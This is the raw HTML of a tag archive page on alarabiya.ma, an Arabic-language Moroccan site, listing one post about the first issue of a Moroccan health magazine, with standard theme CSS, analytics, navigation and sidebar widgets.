				.cat-box.cat-8  .cat-title, .cat-box.cat-8 a.sub-cat:hover, .cat-box.cat-8 a.sub-cat:hover:before, .cat-8 .post-cat, .post-cat.cat-8, .single .post-cat.cat-8 a {
					color: #41b6ec;
				}
				.cat-box.cat-8 .cat-icon, .cats-style-color .cat-box.cat-8 .cat-box-wrap,  .cat-8 .page-title, .cat-8 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-8 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/4__sAHbNBwfhH.jpg); }
				.cat-box.cat-17  .cat-title, .cat-box.cat-17 a.sub-cat:hover, .cat-box.cat-17 a.sub-cat:hover:before, .cat-17 .post-cat, .post-cat.cat-17, .single .post-cat.cat-17 a {
					color: #41b6ec;
				}
				.cat-box.cat-17 .cat-icon, .cats-style-color .cat-box.cat-17 .cat-box-wrap,  .cat-17 .page-title, .cat-17 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-17 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/masjid.jpg); }
				.cat-box.cat-74  .cat-title, .cat-box.cat-74 a.sub-cat:hover, .cat-box.cat-74 a.sub-cat:hover:before, .cat-74 .post-cat, .post-cat.cat-74, .single .post-cat.cat-74 a {
					color: #41b6ec;
				}
				.cat-box.cat-74 .cat-icon, .cats-style-color .cat-box.cat-74 .cat-box-wrap,  .cat-74 .page-title, .cat-74 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-74 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/ara-articles.png); }
				</style>
          
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           a, a:hover, a:focus, a:active, #main-nav a:hover, .related-entry .title:before, .footnotes-title i, .footnotes-list ::marker, .footnotes-list a, .simple-footnote sup { color:#000000; }			   .toggle-user .user-icon, .widget_posts_list .post-cat,  .single .post-cat, .widget_twocol_cats li:hover a, .post-cat,  .widget_archive li:hover a, .widget_categories li:hover a, .widget_meta li:hover a, .widget_twocol_cats li:hover a:before, .widget_archive li:hover a:before, .widget_categories li:hover a:before, .widget_meta li:hover a:before { color:#000000; }	           .nav-toggle .bar, #smoothup:hover, .comments-title .fa, .post-tags a:hover, .tagcloud a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, a[data-readmore-toggle], .prev-next-posts .page-link, #centered-menu > .menu-item:hover>a, #centered-menu > .menu-item.active > a.menu-link:hover { background-color:#000000; }	            .post-tags a:hover:before, .tagcloud a:hover:before  { border-left-color:#000000; }	            .sub-meni, .sub-menu-wrapper { border-color:#000000; }	            	            	            
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
    	<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ6NTXXN3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HQ6NTXXN3F');
</script>
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-270x270.png" />
<link rel='stylesheet' id='font-awesome-icons-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
</head>

<body class="rtl archive tag tag-1134 wp-custom-logo wp-theme-bahr wp-child-theme--child group-blog hfeed elementor-default elementor-kit-5">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
	
		
	<header id="masthead" class="site-header sticky-header centered-logo " role="banner" >
		
		<div class="inner-wrapper">
			
			<div class="container clear fadeIn wow" data-wow-duration="1s" data-wow-delay=".25s">
				
				<div class="site-branding" >
					
					<a href="https://www.alarabiya.ma/" class="custom-logo-link" rel="home"><img width="945" height="252" src="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png" class="custom-logo" alt="المنصة العربية alarabiya platform" decoding="async" fetchpriority="high" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png 945w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-300x80.png 300w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-768x205.png 768w" sizes="(max-width: 945px) 100vw, 945px" /></a>				</div><!-- .site-branding -->


								  
									 
					<div id="header-search">
	                   <form role="search" method="get" action="https://www.alarabiya.ma/" >
							<input type="text" class="search-input" value="" placeholder="إبحث في المنصة..." name="s"  />
							<button  type="submit"   class="search-icon" ><i class="fa fa-search"></i></button>
						</form>
	            	</div> 
				
				<div class="nav-toggle">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</div> <!-- /nav-toggle -->

				
				
					<div class="toggle-user" >
						<i class="user-icon fa fa-user"></i>
					</div>

					<div class="user-login">
						<div class="login-section">
		            <div class="author-wrap">
			            <div class="author-avatar"><div class="avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
			            <div class="author-login login-toggle"><a id="login-link">تسجيل الدخول</a></div>
			        </div>
				</div><!-- .login-section -->
		<div class="login-form">
            <form action="https://www.alarabiya.ma/wp-login.php" method="post">
                <p id="log-username"><input type="text" name="log" id="log" value="إسم المستخدم" onfocus="if (this.value == 'إسم المستخدم') {this.value = '';}" onblur="if (this.value == '') {this.value = 'إسم المستخدم';}"  size="33" /></p>
                <p id="log-pass"><input type="password" name="pwd" id="pwd" value="كلمة المرور" onfocus="if (this.value == 'كلمة المرور') {this.value = '';}" onblur="if (this.value == '') {this.value = 'كلمة المرور';}" size="33" /></p>
                <input type="submit" name="submit" value="تسجيل الدخول" class="login-button" />
                <label for="rememberme"><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني</label>
                <input type="hidden" name="redirect_to" value="/tag/%D9%85%D8%AC%D9%84%D8%A9-%D8%B9%D9%84%D9%85%D9%8A%D8%A9-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9/"/>
            </form>
            <ul class="login-links">
                 <li><a href="https://www.alarabiya.ma/wp-register.php">تسجيل</a></li>                <li><a href="https://www.alarabiya.ma/wp-login.php?action=lostpassword">فقدت كلمة المرور؟</a></li>
            </ul>
        </div>
        					</div>
				
			</div><!-- .container -->

			<nav id="main-nav" class="main-navigation">
				<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-172"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنصة العربية</a></li>
<li class="page_item page-item-1263"><a href="https://www.alarabiya.ma/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">راسلنا</a></li>
<li class="page_item page-item-3"><a href="https://www.alarabiya.ma/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-2"><a href="https://www.alarabiya.ma/%d9%83%d9%8a%d9%81-%d8%aa%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كيف تعمل المنصة؟</a></li>
</ul></div>
			</nav><!-- #site-navigation -->
		
		</div><!-- .inner-wrapper -->
	
	</header><!-- #masthead -->

		

	<div id="content" class="site-content">
			
		 
		
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center">
<a href='https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/'><img alt='بهدف الحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية تم إطلاق المنصة العربية تحت شعار: لا للتدريس بالفرنسية، لا للتدريس بالإنجليزية، ونعم لتدريس كل العلوم باللغة العربية حصرا' src='https://www.alarabiya.ma/wp-content/uploads/2023/03/من-نحن.png'/></a>
<a href='https://play.google.com/store/apps/details?id=com.nacer.alarabiya&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2022/10/ar_badge_web_generic-alarabiya-small.png'/></a>
	
<a href='https://www.darmotarjim.com'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2023/08/darmotarjim-ar.png'/></a>
</div></div></div> 

		 

		<div class="clear"></div>
		<div id="primary" class="content-area  ">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">مجلة علمية بالعربية</h1>			</header><!-- .page-header -->
			
			<div class="posts-list clear">
				
<article id="post-1636" class="single-post fadeIn wow post-1636 post type-post status-publish format-standard has-post-thumbnail hentry category-7 category-71 category-1 category-140 category-46 tag-1129 tag-1135 tag-1130 tag-1128 tag-1131 tag-1132 tag-1134 tag-1133" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2022/11/06/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/11/tawassol1-1-400x230.jpeg);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2022/11/tawassol1-1-240x120.jpeg' alt='العدد الأول من المجلة الصحية المغربية'  title='العدد الأول من المجلة الصحية المغربية'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-7"><span class="fa fa-folder-open"></span>التعليم</h4>
			<h3 class="post-title">العدد الأول من المجلة الصحية المغربية</h3>
		</a>
	</div>

</article><!-- #post-## -->

			</div>

			
		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondary" class="widget-area fadeIn wow" role="complementary" data-wow-delay=".55s">
				<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.alarabiya.ma/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >البحث</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="البحث" class="wp-block-search__button wp-element-button" type="submit" >البحث</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث المقالات</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث التعليقات</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://web.facebook.com/ArabHistorymix/">التاريخ العربي</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://Elaakri%20mbarka%20@gmail.com">العكري مباركة</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit">Nathan Zeckzer</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">alkhawaja1419</span> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">سهير</span> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></footer></article></li></ol></div></div></section><section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.alarabiya.ma/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h2 class="widget-title">أحدث المقالات</h2>
		<ul>
											<li>
					<a href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a>
									</li>
					</ul>

		</section><section id="recent-comments-1" class="widget widget_recent_comments"><h2 class="widget-title">أحدث التعليقات</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://web.facebook.com/ArabHistorymix/" class="url" rel="ugc external nofollow">التاريخ العربي</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Elaakri%20mbarka%20@gmail.com" class="url" rel="ugc external nofollow">العكري مباركة</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit" class="url" rel="ugc external nofollow">Nathan Zeckzer</a></span> على <a href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></li><li class="recentcomments"><span class="comment-author-link">alkhawaja1419</span> على <a href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></li><li class="recentcomments"><span class="comment-author-link">سهير</span> على <a href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></li></ul></section><section id="archives-1" class="widget widget_archive"><h2 class="widget-title">الأرشيف</h2>
			<ul>
					<li><a href='https://www.alarabiya.ma/2024/02/'>فبراير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2024/01/'>يناير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2023/12/'>ديسمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/10/'>أكتوبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/09/'>سبتمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/08/'>أغسطس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/07/'>يوليو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/06/'>يونيو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/05/'>مايو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/04/'>أبريل 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/03/'>مارس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/02/'>فبراير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/01/'>يناير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2018/03/'>مارس 2018</a></li>
			</ul>

			</section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title">تصنيفات</h2>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%ac%d9%86%d8%a8%d9%8a%d8%a9/">أخبار اللغات الأجنبية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار اللغة العربية</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.alarabiya.ma/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d9%88%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">أعلام وعلماء</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d9%88%d8%ab%d8%a7%d8%a6%d9%82/">إدارة ووثائق</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9/">الإدارة والقيادة</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/">البرمجة</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">التعليم</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d8%b1%d9%8a%d8%b3/">الجغرافيا والتضاريس</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">الدارجة المغربية</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">الصراع اللغوي في المغرب</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">اللسان العربي</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/">اللهجات العربية</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/darija-hassani/">اللهجة الحسانية</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9/">المخطوطات والكتب القديمة</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/">المستجدات</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">المكتبة</a>
</li>
